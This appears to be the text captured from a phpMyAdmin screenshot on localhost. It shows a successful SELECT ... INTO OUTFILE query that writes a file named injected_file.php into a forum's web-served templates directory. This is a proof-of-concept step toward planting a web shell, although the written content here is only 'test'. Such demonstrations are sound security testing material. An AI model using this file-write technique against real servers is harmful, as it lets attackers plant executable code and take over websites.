 localhost
Databases SQL Status Processes Privileges Export Import Variables Charsets
Your SQL query has been executed successfully ( Query took 0.0007 sec )
SELECT "test"
INTO OUTFILE "/var/www/forum/templates_c/injected_file.php"
Run SQL query/queries on server "localhost":
select "test" into outfile "/var/www/forum/templates_c/injected_file.php";